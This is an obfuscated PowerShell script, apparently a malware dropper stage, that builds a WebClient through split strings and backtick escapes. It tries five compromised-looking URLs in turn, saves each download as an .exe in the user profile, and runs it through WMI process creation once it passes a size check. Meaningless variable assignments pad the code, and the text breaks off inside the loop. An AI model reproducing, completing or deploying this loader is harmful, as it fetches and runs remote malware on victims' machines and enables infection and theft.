 $liechrouhwuw = 'vuacdouvcioxhaol';
[Net.ServicePointManager]::"SE`cuRiTy`PRO`ToC`ol"  =  'tls12, tls11, tls';
$deichbeudreir  =  '337';
$quoadgoijveum = 'duuvmoezhaitgoh';
$toehfethxohbaey = $env:userprofile + '\' + $deichbeudreir + '.exe';
$sienteed = 'quainquachloaz';
$reusthoas = .('n' + 'ew-ob' + 'ject') nEt.weBclIenT;
$jacleewyiqu =
'https://haoqunkong.com/bn/s9w4tgcjl_f6669ugu_w4bj/*https://www.techtravel.events/informationl/8lsjhrl6nnkwgyzsud
zam_h3wng_a6v5/*http://digiwebmarketing.com/wp-
admin/72t0jjhmv7takwvisfnz_eejvf_h6v2ix/*http://holfve.se/images/1ckw5mj49w_2k11px_d/*http://www.cfm.nl/_backup/y
fhrmh6u0heidnwruwha2t4mjz6p_yxhyu390i6_q93hkh3ddm/'."s`PliT"([char]42);
$seccierdeeth = 'duuzyeawpuaqu';
foreach($geersieb in $jacleewyiqu) {
    try {
        $reusthoas."dOWN`loA`dfi`Le"($geersieb,  $toehfethxohbaey);
        $buhxeuh = 'doeydeidquaijleuc';
        If ((.('Get-' + 'Ite' + 'm') $toehfethxohbaey)."l`eNGTH"  - ge 24751)  {
            ([wmiclass]'win32_Process')."C`ReaTe"($toehfethxohbaey);
            $quoodteeh = 'jiafruuzlaolthoic';
            break;
            $chigchienteiqu = 'yoowveihniej'
        }